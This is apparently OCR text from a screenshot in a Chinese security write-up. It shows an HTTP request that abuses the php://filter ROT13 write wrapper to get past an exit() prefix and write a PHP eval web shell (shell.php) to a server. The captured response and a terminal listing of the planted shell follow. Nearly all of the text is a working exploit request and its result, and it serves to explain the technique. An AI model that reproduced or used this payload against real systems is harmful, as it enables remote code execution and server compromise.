 Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST /test.php HTTP/1.1
Host: 192.33.6.145
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://f19fffa3-b1f4-4453-897c-10bbedb54344
Content-Length: 91
Connection: close
txt=<?cuc
@riny($_CBFG[Dsgz])?>&filename=php://filter/write=string.rot13/resource=shell.php
HTTP/1.1 200 OK
Date: Mon, 16 Mar 2020 16:15:16 GMT
Server: Apache/2.4.41 (Debian)
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
www-data@Qsec:~/html$
www-data@Qsec:~/html$ more shell.php
<?cuc rkvg; ?><?php @eval($_POST[Qftm])?>
www-data@Qsec:~/html$
www-data@Qsec:~/html$
猪猪谈安全
安全客（www.anqu